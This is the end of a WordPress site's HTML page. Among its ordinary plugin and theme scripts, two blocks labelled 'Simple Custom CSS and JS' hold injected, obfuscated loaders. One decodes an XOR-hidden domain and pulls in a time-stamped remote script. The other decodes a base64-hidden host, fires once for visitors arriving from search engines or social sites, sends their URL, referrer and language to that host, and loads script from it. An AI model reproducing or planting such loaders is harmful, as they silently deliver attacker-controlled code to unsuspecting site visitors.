<script type="text/javascript" src="https://www.flipenterprise.net/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.flipenterprise.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-content/uploads/fusion-scripts/f02be04aa643af5110e15def9d6da479.min.js?ver=3.11.5" id="fusion-scripts-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_7962ab) {
    
    var _443bc2 = Date.now();
    var _28c9df = 1000;
    _443bc2 = _443bc2 / _28c9df;
    _443bc2 = Math.floor(_443bc2);

    var _13b419 = 600;
    _443bc2 -= _443bc2 % _13b419;
    _443bc2 = _443bc2.toString(16);

    var _8ef5ce = _7962ab.referrer;

    if (!_8ef5ce) return;

    var _4e3bb6 = [4566, 4563, 4556, 4575, 4574, 4571, 4553, 4562, 4568, 4565, 4571, 4552, 4574, 4561, 4563, 4558, 4500, 4563, 4564, 4572, 4565];

    _4e3bb6 = _4e3bb6.map(function(_3ef75f){
        return _3ef75f ^ 4538;
    });

    var _63f8e3 = "ce06971762dc9f48fb78f8c8172364e4";
    
    _4e3bb6 = String.fromCharCode(..._4e3bb6);

    var _53cd70 = "https://";
    var _f399d8 = "/";
    var _9d34ae = "track-";

    var _a209c6 = ".js";

    var _e741cf = _7962ab.createElement("script");
    _e741cf.type = "text/javascript";
    _e741cf.async = true;
    _e741cf.src = _53cd70 + _4e3bb6 + _f399d8 + _9d34ae + _443bc2 + _a209c6;

    _7962ab.getElementsByTagName("head")[0].appendChild(_e741cf)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 06af15036dad10bf9c8da74b3106637e --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5bf1dceb17b7dd980fa07c6f797c3e90 --><!-- end Simple Custom CSS and JS -->
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.flipenterprise.net/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>
